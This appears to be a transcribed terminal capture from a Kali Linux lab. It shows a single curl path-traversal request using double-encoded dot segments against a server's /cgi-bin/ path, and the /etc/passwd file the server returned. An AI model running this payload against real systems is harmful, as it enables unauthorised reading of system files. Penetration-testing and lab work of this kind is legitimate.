 ┌──(kali㉿kali)-[~]
└─$ curl http://10.234.128.9//cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin